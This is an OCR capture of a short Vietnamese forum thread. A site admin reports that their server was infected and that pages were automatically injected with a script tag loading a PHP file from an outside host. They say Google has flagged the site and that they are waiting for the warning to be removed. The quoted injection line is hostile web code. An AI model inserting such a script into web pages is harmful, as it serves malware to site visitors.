
Hix!!!... Sever bị nhiễm virut, websites bị tự động
chèn
<script src=http://bix-design.at/grafiken/angebote01.php ></script>
hèn chi ông Gồ bảo minhngoc là kẻ tấn công hix!...
Hix!... đã xữ lý và báo cáo không biết đến khi nào thì ông Gồ
mới gỡ bỏ cảnh báo
10/3/10
champiqn
,
Cu Tý
,
xaozhuzhu
and
1 other person
like this.
No MercY
Thần Tài
Perennial member
Tạm thời ACE dùng proxy để vào nhé: